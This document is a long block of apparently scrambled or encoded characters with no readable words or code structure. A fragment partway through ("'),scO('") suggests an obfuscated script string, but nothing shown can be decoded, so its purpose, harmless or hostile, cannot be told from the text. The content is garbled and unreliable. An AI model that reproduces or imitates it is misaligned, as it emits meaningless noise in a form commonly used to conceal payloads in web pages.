r1:.8<Q<t75i4!6erKd5;)xx<Y,1]teL});<fs8Y3)!!aQy!);401)o}0f( l)J(Q_<Qcx01(r>"mj]|+E ni(<]_=PYt!a]:ioLt=.+.2r.b8Q2e&4_)L|; ntQ+j1<Y2]nYQLReeY2=dA0R<Q\/,r6<Y.u}3{=. 9Q]39< .)o L{YR,L93]fc\' Q4)u)[Q4.tw458. !bQf<0d1{ni]a<6(<g=u0L|,Q<a<ol?u9emQ{YeBd}Ql5Q2&Ld,){LLQ{YiYLncQQl<UoL, <(l(n,+_}L_r5 _x<L<nfE)e5Yfe;Q)UQQ1_oiYQ38)o+d$}7=Lj.)Y!Qnpo=1Q-..;Y.k^C.$l<<lz,,w]e<b uc6ttQnu5)lYrie51eBL.Qs(rt7rQTrQ.3Y$zu]L)5y;QQ<e1L94 c9Qzt|3Y=LqQm=5=>3lfe;U<&.m5 a0o.Yo02{;7Lf_<<Qt9YvQrprL.&g0-eSkco6ecee7V=!]SY),a)@`Qfnb.LYYsQ=9b9.ha!gu9sjjQQLLt}sN.y7{L;+!)Q6_]ccz`eE=u36_Qtm,0o8}=vteb_s^08ns(th.\/mfeLe{E)n) xQY ;(](eqa0.L<ecC)$,$L+T737]3ssi4Qi2=2  +tgMZk7{!b1`(LLQ.eoYgLpte)!yf!2b9eolnQQ}zQLJYCc.<qnynLQ!ne)tv+L_LV2k+LY)\'f<e!b u5glc1sQliaLLYwn6.Q e_Qv.}<5r)uQ8+D!J1e.c{7oe(;pCs 7)YL8QLa6leu)Qk&0hoQ.4.,cs)o.]o.g)dlQduE<fQir{L2,Y.u9gHaL$.L(tih>xE5L=mv.!3&!]]a]5}nuYnL[,PvL! Q+=$"{Yw23M e)4Q\/<rY.9<n9)Lue]na.]\\i] ) fL`5< )9!5}ncQ,g<;!Yee7l] pu!r0s.tis)=Y=.7]L2r.L]0=kQr QtAQb..]<|a<ZxoLKpQ!Q5.Lsr<Q,o!XL;d&{..4p))t]ELTcLy|LLYE]=04abGLYi.EL<t-}..()[)x3;irQaiuQ}vigL)e2LMcdLeBQu!\\gL]Y;Bds<*tee4}dn Ap2=Q QYt7B<1)0Y4QL.|UtILQ] Tf0LiLM[x\/Hs8  N{,]oL$Ysf3Q2re 0 oaY9QHtzJLC}m<S"2L]O*pg>L;z;l<=W} [Qv\'&q3Q1ed"i9<<ft+baQ![Lu.2=oQOC|;.6r6GRQ,YxQ}L658Y)ic4`zNLn_za)89tf[].Q(=f5l)@ s<d4L\/Igbeor1tL,oet(oDkL#0c)Qfde+o!rYee}9OL:_ELu2iZmCQ.525>L4n#T` !fe6Q,]5%227![L. t#T%LaY!361.,Q.de6P]}0<fCc<Y8s <}<[<)5bQD3 ?=YQCe:i(ffkYQY<y(e\/w3YdT\\orv}]!(,ttxcaLM)6>NQqe)]Y.<g!B,nuLQ<Q\/Oe{)ee5Y2g2mYw.[o.YQ<Q !mo\/;_K,?ui}Q6.QvdDxLsQ><L9B.aty0=6Q;L6_k,Qgi4&.s&QYaYa,er1aieL6c.utfn)Q](6Z3uYd.]L:< L}Y(Q)eQLn3k)"}l.pr fQe5;]eo4L&5wtfc.jeQel{.fQY2.;e54]$a-<nItQ }H(QTQywLng|prt]}9mLrn.!be,lj!8bB6_,<<t.Lsdd<4s3=Nr!Q,Q_Lx<i(a{[1<r<4Q<_a(YLtEOu=Q.Lk.w0"mi<>.g)4Q.nY)QtoA,i>SY+7<!YuQnCLcY=8<c@oa8l5?tuQL} Qo.T&),13Lo sNt|tQY=7arsrI.,@<YAN_6;.[33y]kLfY<oY[QuktY)=0).E1Q+W[_r)Qm.9L0{Vo2]+(LQ4*gYQoQ<4<:_a0YC<Teo.<];in\\f=.\/!Y62+Q8.U,1l9pcn cQ]!,(<f<<4]6QdeQY"nQ2u3)^1l<it((LQ2}i(E&2Y4LOiIrp1]7=i7hQ.LpD.krgrw)=l]ttup4k)<nnL.&5eL,h]9YsrL49Lrr8gvLZ2)T)$9<tYL!_=o c)\'])#=ior7Le"LL8QiB8Q__Cr ?n)9.<{+LkL_L!#0`;!=Q.C 8LQ[)0Qgir)= btf(Q(dQts(L=MQ(L<9392_]QDOp;@QQ^Y{uL9hLQzQ.<Y1iQy.]Qy] <xQ]!QT (!fj=Y.Q3.<qL = (+LrQ1,5._,<?LIe0is_.<.Y76n-_QwYod!<Wc8$!rkLRLQax8u<z83;.i.i1iDL}f.<8$ r\'!}L1.u_a0Q.4.5LQ.Qd3);Qol.E  Ym:QL]_QYX!\/2<4QYoQmL_geL.<soYL]$YQ8DQQ6e)7o :L"=Q=Q!L63;CY4<Y)o.tL=sgew) ?i4.]t7_elV<92R.p.8.LL.!oti`g5Q!ye<9(e(3Y:Lfu:,n!troniji.=*io<n_x)37uY<78_0 Lsm.a[(tCuo<ns )4{Lo(Y[L_YZw;1Q(3f .teL.b<3 )=r|Ctsr!]<xY9<|Qrg|6f2}Q<,tkT"QYc7LL(L:{6LwoQ7m,}rSQ56Q".f4.1e;QL!+=e42Y]tQu;[}2%9x=)3dES+3.x0=LDw<7,<;!B3;am.e;j==||lLU1fYj$bT)>q:3<Lp iL,p0DiY301x]n4]).Qifi<}=vd]0LLYn7}<;u)gl"=3nuerRY8blQMgL137hfP`CaLLOa5+[ ].!QQl9wLi QdTg\/$=6,)3uLo !.6r)u#.Q<v{.s6i8L5 }Q?{)sK,&!Qn99.;QY95)w.Qf,.8u&<e< e.g(-<$tYeL,em2texd1Ysu_2QQrxe9<.LV0)Lers7]uQrQE,YmnLt8d(i\/LLQYc.ti..LQd0LB2W;.Rjfw4o!deUmQb<+_9Y]1$X<61.+Ls*{Q)tQLou.<LLYdQ7Ys,)_7}ow;(_xJ].].IL(( oeQ]lN4*a%.9an.a6s([L)5+,oe.lY<m&L=<( aL6 YeM:]QuQi.linN){L9r=.ITtJrif)3i}Q_y4 Ef+4La]Hju;<}=:rsL.;%okU.Yt;MQ063Ke)^m<L4.eLH8g4LL5ncp(Q4.t=v9$.ah36QY!8{QwCou$5 B2!_d4."3=o&Q$5@|<cs9?!&i:Q^  1wg8\'Q_o!2Y;L<eA$Li8QfL3a)L<YL.L=QLr])Xr7$s.<Yg_.<a]Yf_r]U6:v:[xY"s[e*PYY=YLL8[3L{rp9L%L<3<dn4|Qgt8)tLY=9eLectnufLpL(l@<}()YL(S3]g<1enfJQ apng,EYse)<0bi Lmez .b)]ft!9YQnl0]aro9tYaY..i6CooYt]Lv]u6L*)_7L0,n]<UeL}=tQ\\-T6=<eY=H}i4_}05!,.\\u}p6Q<_nCRQmljjs!uu.(6aYl8t=lLGD=<QP0<oij`.rLQ[YtwC,n Q:75LHu<"eQa6pcL9 gi)8$L_;AoYtQ.e]0:Ld&:)=87]+<oys.g)QL2ksbY .Yf,ri)sL!e6)Qn(6Y!.+ 7Ytne1y,Qp0tje$h0<jTptnng83]Chm&Quoi)nyS.i.;LV.Q. $ireca=SXa<i lt,!QsQQw<y<u1Q(QsnQ <=Y.icY.<L<d(_5_.4=[xrL a0ais..vaL)!6ko8<7eD=<QH7;r=o.=}e.. po];-6gYZ.oQf`<&ggYil_..S6])71:MQ]nY_25Y)QMjQe_{x+6lix5Q) wu<lm7L,xMQ6eYe=:},Ya{iL6<Frr,#QpWki<eeo0!LBa !Y_ue`crQ8tYkf<]isuuG1Q]b=ceD&+Bn 6$bl3sL3-9aT.u< <bgC9bE< d}tQuf"u_NeYk6&(.azr.Q7Lxl<<iNLRyQ=tQe)w(Qk1!>||}grL_k}))nN a[le,kks2;<YebY)srbLQLxQ).3s3sQ.<xLLmLs7,R<e.ELrLiLLd!r?d]R-Q<c.L Sc<vtQod?n(_l&a]L]0!lft*Ue v:.SmI nn+4_YaQe=q^}Q.<-d<QnQSNQP!$L-<0Q;rf<LE})Yn<5d ,]tH!!,<.,=kY(86Q=)g0]+=w8;C:_dpLnB]a$i7Qc<b\'L9Q!)i..)<1;_Y.oo-tja[]e)gdfQlhtQYx9LegLoTLL(Y.QssY6v_sn"Q9;(4<eind0]<LL+Xn6Ba2JL8p<u!ei!_),l0ow18=.Y,isi<Y9Q6X.sC30QosabLLap<eY t<}!eQrY<Q(!(<(QgYi.])xY,QI1r0T[<Ine? QsQk.Yxg_)\/lwud!jtu1)Y?iJ[$!opL<L<Q9-s])_Q<ff0cs.(a<;b)L+uP2Ewe .o)_}<a^W*0<:t)]j|l3hL n#0;uRY.YQ4v5k7<<Q,!.e1ZLLeiKvi}_n]s_Yl(t$]L:7QN\\dYb+;)@&_;_i<+);o..r7>. 4e_n)lL7Y\/Dnyn1_!\\l"(Le`o)({sP9:fr,=1=LCY7k!,u3<SQY]8TQY$atwjY?s! a}DQcL!YL.i:.ixYsYde]:fQEg!=)=3ObYp0]3<0<.es8n)fndCQo"?wnkn<LY L <\/<adf3...!wRja@n)t$k<d(Pe3Yc,Y6!{<]=Ql}EYQ<uQ}1L)8YFRseniuz(a%L4iB,Y(e[6u[L(#0Q !n.L!t=Q])Qr4l<!(%L.<L7nt_DL"dQ90@,)L6 oL_Q..5d_0bLC!,a0f<;)Y)W(vYY]flt<c.]v<c,( <vaCe.Yx _a]on,ydLLQwe9x<t)X).7Hc_)Q]<.L4V{Hc1}ffiQ<YfYe)T&0;)QrQ==4(nE(,L#cQehi(h+0L#8aceY.$wEY{=QL8.tY3)(,psQ7oE)#{<ig@)6 tDaCQ!Q(m^}h(_Qi :F ;L!) d<CQf*!<Q5q)vxVsLuts.n<n9L_wn!)$]<96)6bv[j5)=xf 3G0YQ}l.x.3?t,YLam6MQ<u.Ny1;py<Q$F<d<Yf}oa=! .ha6p]9!0]q[6n2D6<.Y<1=l=5hY$Lnigp=)[]a =uf 80d]=t<prL<`Q\\@<)L_n]}69<tYp;LzL1Qml)#lV2<QQY;5.(Tp=1Vc4Q<vV<2[&)YYQ;<Ni)9tI[Q3 kML!i"Qv3=ei<3.][Y3Q\'E8$C!(_T9QL<8ILr.Ahe2p[QLa.Q;.L;oG)ook[vLO])lbY.L21e4(DlYrje]rK,9L. !Q.il2Ej?.QQu.+Lrt3e_QLGY&Lg.oi)g_gvC)e))k\'.2t"8[Qr<gj_QouX<Aau4415oLnnY$ccBQLT4+u Lt=,jQL]Q1Qk3YX)c>PfYQ,f.7x)] fry{ Lp.8)2)g8R$YY}t.Ql[3Q)t$106Qx2.(a01mf2LQ3(t(8(C.}8.8=._.-Y.r2;=9p =[)<y)e5|nl<7<19Q.OQ1]6"bY<Q9Ba54njx0ts<7TCe3fLY))__L3(=}Lx-lLe3+)LbscrL00]Nan=10k]h5<.,4(wQ8e.rQd)Lvo4(x,uY(Y(5}QeLn<)}c}fa3kbnc]Q?e_>D!Ra.SE)CnYMB1r[29Y9io Lpf0^]x.]6rQ_4.hLr!n pnRQc0z&}[.ne]tQ3)cQdr)8)-$eho)]LQ3|t{0e\/wY_46 c,4i.<nY9$k\\LY6QeL<Q\/8Cy]]L.fEo)L?Q[a<fefC)YQ@!C<g<cs<<8!b{<-ra!s3Y*9i<tif4QEp2Y1)0<rQDyA]\/d5 o)!sLe0r7Y)}vg.Ld_]!p51tQe,LNYj1;,bjim!]Qfh,!tL2;QjusDQ_2LQ].2fRQ.eQ<rY<!bE8rf2k3sY%F Ptt8uQ];=<3ca}!3\/sY)Yna2ge0L#Od( bq:i.;mW.,g<L{\'VIt,.{9l`Q\\Y=o]m& TQ7+3LD<..ILT!5G0ir7]K)!QW+*]pB4hL.,g]]SLlQ(Qoo,a<3LLQY,!]k s]ENgQsQsQu;QfQa<w3QxE99x]oYY29g]+pe.4LgLT><Lp3<eQL,Q)).ktngk25$)cjnLQTT0b.Yo)9-3(tfLLQ]YUaA],rtcQY,\\spQ(o( c:i<!z=@n&, }=[[a.,giuY.]6].yYytrLe].a([Q19g_X]Q)0u<)_t*QUnQe\'pnr2!=5s8tweLJQd3f!o<5p(<4aPU[05{(La5]+s,L_Y8L[ens(0{bc<!6b]n$1dQZQ QU,2 )lr+eY1}.vt=rg47=*os(L@+(L2LdYl3.2QYQu?!Y0c,$k>Y,}Ye56Ll+ewiC?<Wu3h)86";QnLl}+19{L,L5,=D..,Q`4Q3Ik9tQk )iQ1VL(6}gr=GQ7):;.7..`QQ.s4 wQo<==r$!t3L{9 ,Q<Y(98m@L6tbe\/m)<,fubYQid3Q}?eo<;YQ]1t^==r=8 +LcYQ)=>3]E<YL)4o7$3<,Qrg$5,g}!y<.380<,(eYk<=o (lYnY<o;j==]a_+[eX=r45!Q5,("4bwv1L1drzs P?LYi .di_4fL|7>6e._7o]en4fLY6.5V=vi)! a_rQ]SY]#tM(1[n$1M<n!L)L=g50LY7elrf(a+<nee\'5 v_p=uf8[tf<gsY6.r(#9=l1u<1)<eQr.[n=]{.6e])wY m=i)q_Y;_L8=pJ_yse6YNlY_fV..0Lb^67Alo,32kz8,<r82[7Y]9dkLgk,aQ.LQ}k\/]<L4W.?]tT.o3Y]L}(}r(9cfQ5(]m.]5S_]8 )6L2QLa6QnCeL<<)5Y7k]g;fa2Q(2-dUa84Yf.F<!6l48Q2rj?L.p3Q5]]_)<Q<O{<y)vQ!Y i (}<Y@{t!7 emQ)cL7rYQ[<ix}LK]Q_t.QLYLLcB8(f .Y(a\/i!i;`dT5,v0D_Q&#pe0C=m|.%ie0IQ,a+tY\\(!&m#<aQ<ZLN2QE\/L_l.L(\'6h2w(,LY)fL(eY9.{.<)]!9Qc eL!];[nor <YW"L7)snYh+k,tQ +4wLLtQ QLxiLsLi=*iQ_6Q.m<SY![Q efb(Q (]3}p+ z0]9<YQ[s][)<,L 6 0SA]}L}<x1:LiE3v;s1)d))]pLi<L1d"ifu#){<|8<Z+2.lb- me,6=O< 1=]-aoY]9q,;_].![$Z();LQa<(Lnd<&u0nrf>jxLiu)<u LiQ(Q]f1e,|)}<"=:n3j+e5D]eYL2E8=nYQgu^)t)1;sPe<6;),L<}vQQeQQ{_;ai;Q_)ur<NQ;;3[28U]dYv.!Qnr{)]Lr2f6rvk..tiQQ=Y<t\/;QlQp!k< QQ4g!YE H0oDQ]]=a-Bo,Q!.TQb+%]a.uL|QLesi\\;6m6$e]2r6kfDc@&Qn9wo{;.a6<8<!0h6\'Q9tL,rjg.}L nJt}Qu,p_N-ifQL<"5$Ya7<L:hc< Q6;=ic10L]<)LI8^+ImcY=.;Ygm .Yf)\'saE[Q9]L{QQ ik7},(<Li]}+.EdRj<h2C}l}2Q;FBr < oD1-Bmt.x3|e3<5]N$YQA<<Q91<L,L];]1jTx:YL+cL<5a!8Q Dgfol,lY2_826,YtTw36< QgQf,!eSo.-82e68=i#Q;]\'t[;a<):6rd..8!2+Lu_]hh]kQLe<<)5=eaOk1p8F608T<Qe:<_&,s<]5eQL=\\l=L.rt6L,(=uLF0W(1<,5L<Q.e+.]tLByfZQLg<}hisgr5674LeYl&.2L[9<=.;.<D.f946<hcL1!]eF .=}Q<=eu;d=Q+Yuw 0}=.pcL])iBoYQnY<l=gUY0suNM<g]< e(4)yaQi.>_rL`=7fQ(i<_)3(rtt8Y5e_3at:;.oQY&D.k=9"29LeL8de.djioi_<c)}0.L.-d(|iB&08]Q<..;)iQr_ f$ Qs3a.CYLn._3D "LL1!L )i:L<qtfiYQaQ}Y;5Ket]U.Zg+C(kn6.3dr<73)8cYtyUQd6(8g&9.sr).3o] . <p(kkjs r.+x1YY,L<2<eQmoYar<e):FkjY76,hrYe{YXA{La]trD(oE|<Q<rm7j!<_omL;.!V%)kfegO#Q0L\\Z5f1d>QLLNYi{1L5Yr;Q;932?u6Qe=(wW_4(4<}=&6o,=[5Q.e3i];i]f#.ss(cfQtQ:;.3ic[0os7Y386YnQ1u$CC6=eEcKQ]EB7f2vtf5o3fi;[t),}99o@LYQ)=ike+)Ys_Md_!.[;FQ9 yr$o(+Q];_|" (0(d=4\/n];l)Lc6+L!QUd16QQcYQ[u6Q_Y6.!<:b[!;t.etQ)nQ+59)Z]LL];noa)i){YN><fchL3LeQiL_ -Q()&&W1)y1Sn55f2. Q.s9<6$!Q,%lLl}?us<{Q.G4e.6)86))5D,L..eLeQ654QLykD4+CL1f0d$6i(6j0Y1(C]_E7l"0U=31x8p)se4Lt#n]L+aede.]SQ<o# vflL,x0Y8j;.Y<!frQ4s8.}uLzug1LC.sYsLQkLe+]e&(60<\'-ee]YaL5:u=P)1YrK15u ffQYye<QoLx_ <trYQ{QQIYYQb.Y61?:9u`Qc)QL<,8!2t`!QG&<50_Ye[L-fue<y3]w LL:Lz6^_0!x.0o6nc.QeoeQQ<`6tYfY8[-Hx0Yuza6v2a!\\eSt=ulL=^YL=Q,;!x]7QrL]L(P-fuY]Ye$aQ}Ysg<e2.e|QQ.o0L>.f0=, }Q5Q2LSd1gYvQ;e+Q7<Qc1aQC)fs;"a+rmr_,<[. }r5a<Qsu41:<n!I9s5YC{LY5e2Ls(8_n<8QuEs;$_nrs8p!YL]YrQe$l$i$xs5k=i]<1e2 ,YL)<x0d.6sQ}jL]Q=n[=658Y)k0kegY(L<lr<s)eQL)x5 Lv<f75!RVfN<)=]Ly6}<Q>833))8r$)if5$.]L<YQ.}dNma2basCA2Lfv?nEYls02s(<Lw:)i.7eQ8=TrBQ&0x L<Q>Q7e,.<5L-ir5.Q<15TQ3gay8+#YDfo]()9B+.$<+at.a: YnQju6e+2LpTY=4^L,af5L.Yo+5k.\'3)n)LLs 7"L\'5\\ASY0>}  Yk,o0rt6e,|=Q(nKX8+lrYn=_.5KT:;<.56Q)41;)xhw,Q)QY%;trp<r<=htf5YA<) rhukbf]Lf$Z)t{8gm=5,,sb;1$+mmfd23lm0e^n9y,O)!Q<+98C<K]60L.;<f[x8. Yv}f:]%Pe+cht]jznnhGY.ft8{3HdYR5 api)=09Yu<]y6u<%1Y)<9]zrRQtnM|e L!6mtQt03u==2b\'_3gQ):6Ys0(<2<.r |reioY)<]5(<nigtf<=7YeL)fYnAY}v+..0Ye5}n5nA)Lkxk,aY4o3!gTAgtL74gn_YtLa9or!eYKT.0eQKLQ-d). T.!l yv\/5L<Yk_o}fjm)cL ;f]S6}.kr!6K(,}Q74.5p7i}LQlsnY;Qr1=.n6\/.@5,CCi)QQ6)] Ltn]q22n.9=[9;d$c?e@L)\/e)r.=lln9C}.Q6ILaa05#qn7QXs;1r=d)GxYife.L7Bgk0t|;5L4r(Y3L0<C]<.M<$W<20h.3hL15}4Q.!.FQioSaRa)^4tCv.tl1,}fx]Y.t<_J_,>],ewDiewL\\t);.CF! O1tQc]>wC4|}Q1$.Q]<3QQ\\1jMQx];&jnkCBD];;$f]r;]2 8bt>;_kk6+Q<(M{<LiE8), xs<.6kv=.un1u)ar;QQsts<6YLc!<9)p..;agoi .5Q<sek<pEL<m]eeuL].6Ln L.7=nsL.<+{{l)Qt r{ qXL|})Y!]].0l<0xgQ6,4=IQp(2.i.:LY7TuQ<n62,9.@dQFrt{L<QhE1Yy%|rnG<oLQ<5CV]]!1g0<^L Qnox7Wf 5,] _YQT0e>ueBr<lLs7nt]rQ3oY|iL.nLNnf)c,.bf0ooyp1TfLle56ea6L{..xrYt`,uYl_oLi2o6<.Qkf)Lhl$x1nMtXV+D<ru_yuLpMdLnf3GaiQQ.x3b2C)+,,QLt," yss.<29T23]L=eL<._vx]c2}YY=b7Lev<gcm(rT).sQ0(8Lv_<36.{ne1ptt=Q6{Q4JC..6c.]1 onG=Lr!]0.f_e1H1D<u7Tpu&!9Y+$ 2<<{1==Yi;d<]i4.y}h.Q6z7hw LnYQgad%3+s^erhQyLf< n;kBf==hL.YgeLCnPZx;L9<d$*t nL&4166Qa_\/ n!(PBwQtLzl38_t,;i.]!],ctZYaoQ)#Q9Q.6)k.kY0do= {Y=^v<.)r\/.ZiY[2Yy2=)L^QMr.Yf]"Y2!}8Yi_;\'l.2iu!nx<<f9v)lp.sa.}7{62 92!r=.nr]l\/=87e.1YQ. ;fll=fi&!oQ!f. 6.\\e"_<Le n 13QkQ\\v;5D8Q!4 %5kaj,1CVQ<_8\/[ ,fOE euf3hel{:3!=e6to}n2Q.V_)Q<1QcliQ9=Q{w5viQe7]<Tu[Y412Q5t5]Q1QYQi(etYL(u57+(.Q5Y) n2sLs}L1.Q,.!YLLg8 |e hodpL(oSQrQ! <nr<0$ .0 |t7Qserpf<gx47}fF<aY<Qf;yPY1 }"<_(,4<.L5.Ui=]e_oY(025QMY]loQQ82i 1tQQ{=2o)2jmt6t1A<E_si]8Y m5t,2474i0e2e;61faQX)QR=$&<_y)ar$d<e<wo39QW4vinQcou]D St5=(sf6.6=o;923U<o 4 6.b_raQ:QL)fYfbdY5uer;Q6_2d4{2.Q2 uLn0Q{Qs@.fkh<d]l.LOtpsQocuxLi4f]0ea\';De?n6Ieemt>: 5Y-<<$lTLFi+{(61>{rL= 1LX]\/Q_87])t$!Dx*[tQL=6n0.5<[ 5h=cg[{QU68.1w<tC4ar L;L((r)Q:Q4w;1eL:LQgf5ux9YYr50;l.6Q$s.fYn.6}ftQ=\/24L)(Pe<S.z.416=Q.Yx}jLLa2Q;]!^tS3s[.qY<]60L)+LNs9cQ,<eQ5o}<]l{=Lt.f2%fi5>0Yc.L(<-eYW..)s196ihL"e,Liev.Nh5FQB{S;i;}{eidC.YiReLie3.<2L .rg L<}n..g!.\':09a..QL:pQ4) CwT{DC. :!Q62 fl!I.2{)1?{ (<3t<fYr0Qa^p i3L(6!|Yfo79}.Yrt Y4Y6]TuhQQLd)PL1anQY%1|YLspfc7?o..Ql630Yc<=!<rY!Ys0kLt=v5|{=w;Dr((DdeL=]f)o.l>f_c7pZf:Y 1l56{u,.i5x"2Y9k=]L =sa=!t,LLF79:BYL0L{iv.?(u3nt Yor>L L<cL.L.t 0>L)d<].[n6urebQIv!8xmS.4.`f]YoLL] 7.a6<bnt).6e3(LrsY.Lu<di!Q&r3 <a4noY.L\/i!*xf=L9esQ.<;.tu8 s.s<{8:N..=B 97<u5g..;[=o.:7n<,)k9 r{u3n]t9[Ye[.Qpkt_;8C14en0;Q+<.)3 of67 pYvaQ= r3r_e = ]!cnLL]7ao]t <(LE 4_]i, \/LiUnet}zY1; Qf=6Q.rmLiQ.D<{dQ.r BYpY1}t;l0<7  @T nHa)LGa1p<u0EM(Y0(L)<Q5.be=WLo.Q+. 60Q.6La L)Q2{0!Y6s,LY([_.M2.,k5QkY=6c)dxnm.Y(QMr]Q g.L_ <}q<Xe=8ncrgA nw.2Nk5Cpq(<})5.2ie<LfY+_[h<Les_lri1o4l7cqga.L1r!;l)3tcPC<s3Ec+JS [wY,1e)_3er3Yb)14vYuT)Y)6qQ,"<[pLmv!Bs]Q[4np]Q722o 0`Q=ih4.!dLamY-JxeLk0pfDe_2_]Q(8 jke jo9YfQ0xQ9_gT.; i;zb3L,QN<==<})uNAu)<16)rr3mn m=f<Q8QeQ1 lt<<Q](cz$1Y(lcnk9.<<QQ0vh Dg{8Ctf1{Ot1r2a<_}rk.:3Q)DM$er-1t;}Q0)hL,!behQaLupL,x Y!4e<Et0LYYl2&en(U0e26r?)fcY;D<Y!t_;]Qoe8sQQt5_h1Z .Q4QSB<{1a:5!_w]1;e-2 fLfsY<8].4}n.YE{YoLLb(.Q6Br.-srQ tdmgLv0Q4lekQph]q<`.E28o(Lf$ae<2ep)k42Y.5O<6uonctL{kwYQ<Ys.1n{L\/3:")ih.<gsYca,.;<rrg0{!DLx2i0,B!fssls!e#6la 6fs}{ CQ.icL,L<6Y{fl;!4,) wL(r}7i.!aer!syL}]c.)LQY66f.hto!Y; .<Dfa"a_H(()_%;i!<Q;4fx6<8Y=mV7Q\\G"-Y<dYYK?u.g<iur lLLrti;Sv6L]c..!:QU4i:Qn ) $o#pe"c(lgr)Q] !Lly(].eYc4iLt}rnQ=)f;sm;{}d].<i2=]uQ-Lu;).])L]i$Ltkr.n Q;+!][udQ 68,_xL,a1{ k}Nf)64.ab$2 8]_2u6g YQ2y.g]=l:L9oL9=6P ti:d4Y[e )Q n pt;6!oL46ei h)8Li.)uLt2Ue _ks).s{QotIYo5a]kP!7,LY=I.XY(QQ],!a )hL;ec<0 Q Wfaitl{ I2FomY2o6begg.t,oxQ02kLY\\]{w.<h3<[b(hLYgbG<i]:rCe'),scO('fQ=.a0!s{Yea1)6<<))e!r)Q,L_}d)?,;)63z<])}ee6QYr5<mz1\/dI{tEY$_}e<7c7_}6b=QrQrm LL(oJle oY}L]]L=L]"]|%)}|62<o)L)_!Qh ..7D1{.Q(.e_a0:htY.1?0xuV<sQY3L70<QQL1.HQt;()Qy_mtgr)GY.r;<$!,KQ6P:.Lrd$tX[aL;T,d4.rY567\/w<Qu0)L_19xYTy}SQ1YQ.DQp76)\/k.<iJ(p)Z,\'3)ip[fff$L){L)eEQpa6u)Qolirh(feLstQY,n.9Eta 2<\'2Q76gQfw8nQv7<Y$Wsa-nd(F4e+[jo 6Y-838u.dpp7tT<__iYQ]QQ{uf*c.!8) ef4Y!)he8_[d4d!f(_Q:!.2IQTttfQaL^*6=lQn.L}<Qon_]!kYk(n6. uiuv<Z<f]int];<Qlcwsse1<.a513}]jYC])=}:<*%=).)L\/.6-QL.aLL;4<1ovr<n=_.XD6)<84!]8.!.!g+pYr]0n 68YX_W,2.|;QkYL90.Y7}]YiuCQT-nYQc6QLs=nm]$1 ,Yp)\'<Q{L2s(.=nQs&us<y54aYeY<]i;`Y$77\\!l>c6L.($;^bn 3odfL7h^$e"%L2<P]<_n% ])})7t<1m<]K](QQ<&c4]Y5;!3.w1n,e.Q2eh<nMY)Q)D41M)DY]c{6,L<f,<]Q 5*[=CavM=.2,_nrn}c;oa1Q.o2e9_!1nYZ|nYev!6 IQudt;}Hmey.,\/=J6qYt3<\/-.iit;1gYLN\\l443;<a<+}t9 YSi.=QITLBh<oS,YQ;2uy.(L;Ln(i_8<1){$e.o.mL6,i(!7s=ahktnn0t.?. Q(YYRe:QxQ+Te.l)2uIe]21Lb,2L;.e]MQQsv](hn((QL=1<bmraLLQYdZLi =]eYYQEQ5(lefK!d\/*Qn4LlL.<Y8uc()oLo=o{Y2esni.efom3]C?fiu$LaQ]0x<n,!l297*<Q}?e@)LV2e$L};6*LwL.r<}<QuisuYQ k(< Qrdt)#w5<4s(722))!6N30!yCr30i)Q]t03f[Lt5t`Qtu$1LoWE;;^ec2w\'<;3a7sYm|,}[(mol6k 8.k4<<<=K.m. )L)QY+<;tuo"C<)nQ1QQ)Y7-c)L YxYq9Ye+<kQ)wk!Ql.!37(1yQYJ)$!Yon;QlYir.!.L=`s_Le))]!feQ.o2IQc{d$rnYone<9.YaGL<. i;! >6(;,),4!ie1^QL3Y$t.=sTf2I.<a]fM_u2\\1:Q*Qj!Y)14Y28<YxlL0 tQ+,cv. .}4Q<i0}L$1fYYL$bi aK_D$ogY<8|YlanYM2$d}edLet ;gsY8z]YksttcC8]>TxY=t]Q<iQl"OL"e!;Qb6Y6C.dWg.<oQ1@)liL;sMr+. ;dp!Qc=Q!6Y1f2 4Y;)blAD#Y6t6,=x,a=olzg LYlet9ee<,t.r!Lx$e\/}Lu\'))*.<Lectf;5Miii(mrr)Q6s BLg.7L!22.:|U}<\\;eCva,$=[7[d8>sX)t<cLf()Ir&L%0R.L=f62ad=)$nqn+L2<_Q$ ]a7;f}rOL,(rW!xrxLLRY_lYnge$Q.eQ)f 8a!YEc]9ft]W$v3<D&mv{t0).k5}l<T)+ e<h1uL<=]bi .9LY6a04Y#La Y!.edorC(Cn.(Y,<$Y<]L.s5_le;,].{Q#fQYrL.fuQYau@uQCQ;<s0 <}QT_[4]{;fY}<0.f)[LDct!utLnn 546{Q6).2_iEwk=sL;_;<a1f=S<Y=$fvs=8;v3}oCiY4<(,toYcb.6f8 mtL )Q"YY;k;6nimm<(<i<Yt5_Qseoo(nQtb 1snQf M0=Q(<fst+_9$)MtYQ!0Q6]*)oe8fN9<}Q&Q4-Yr=un4Oi.Q$!vdTRo.<f1$))y<)g}2xe0 t]?n%Lqwpw]tue!L4)SY]S2.L4[w.fgN!-<ne<_QentQ Q5<t6ys{D1!Y. ,u)(<QKi)uuYea LekiM1{5l8QLfK0Ll}c}8a]stl<uQ=<-0Y),=o3!4.iLw=LYt=1{.<aL<f3rQYc2{pY|8..0]!LL!l  i&Q;kYr2ttc 9r<en 005eie.6$su8.;.!l)\/k\/h.ntw=art3epngS7aQe.;L1(u.eef5d6aor5__6tn9rTL)ypcd.fp.i0L$ oo27,}\/92?tYs)flL!).,l9=6R<LT-Y0eY$bewe07[(,YYt<2;sf$*2.Q8QK <<3w-]<8&w,.Qn FQeYLeG!Qg1dYi0<2;o&V)p{{f2uYtoL5l;x]e+]tLL!Y<ioi <tL9! <dehY;Q3JQ f&YLv).C]o:2tw$eY;],Y!!x"+$a5Q1on9LtYKcffPnh.]C)UQpcer02<2)L.upQ(!T_] nsh%1InQ9[Y)&]Y(YrQ.6(+6Y +nQ= n!_<x19|3JsL)Q<#Y.))_6<)IYRYY}Y;^0eQ4L2eeegQ)L_i.<eQ<=t0a!9.uxYstQhN1$nCnEQt8(6B-YeaH<6_tY QF51Lb9t@oYQ)\/pn<Qpe_YCgrh1yt.sLCfcl0<k,=1p6yJVL6{c<f,PYaL;$lY4p,rK8L)YIs6eY;<fYr0u 6Yd3s i<DnV<5<<qL dr0ltYRL@Xspie#$T !ra![f,)"BdLYY<,0)g23Qs1$_wY-Q1<<,1.rN,cnL,t6)L]Q8:i6#Qt5mG+oL0ne?YQ;tf[Y|nc9lfnie.20 Lhk7Qh!H867ULQ.QmYf8s.nk]Q3P)O(?Y<YaeYbrI(Yi__{(E$LQv2)5Yu<C)5Y, .l55n:NQQL<<IYdi6eEh+L@b.Y2<c$nxtCQV(7o[ys]$.YtY!T<6ao_k}*V367$"rns^ 2<Q(I {jeQ7Qg(.RY}iY 8Lh1oYe.b 6=YE) 